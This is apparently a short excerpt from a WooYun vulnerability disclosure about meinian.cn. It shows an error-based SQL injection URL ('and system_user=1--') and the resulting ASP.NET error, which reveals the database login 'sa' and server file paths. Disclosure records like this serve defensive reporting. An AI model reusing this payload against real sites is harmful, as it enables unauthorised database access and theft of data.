 在将 nvarchar 值 'sa' 转换
meinian.cn/CustPj.aspx?cid= &vid=3613007080'%20and%20system_user=1--&jjzh=36&yysj=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
源错误:
行 77:             catch (SqlException ex)
行 78:             {
行 79:                 throw ex;
行 80:             }
行 81:         }
源文件: c:\Inetpub\wwwroot\App_Code\SqlHelper1.cs    行: 79
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。]
   SqlHelper1.ExecuteDataSet(String strSql, CommandType cmdType) in c:\Inetpub\wwwroot\App_Code\SqlHelper1.cs:79
   CustPj.Page_Load(Object sender, EventArgs e) in c:\Inetpub\wwwroot\CustPj.aspx.cs:23
   System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
   System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
   System.Web.UI.Control.OnLoad(EventArgs e) +99
   System.Web.UI.Control.LoadRecursive() +50
   System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org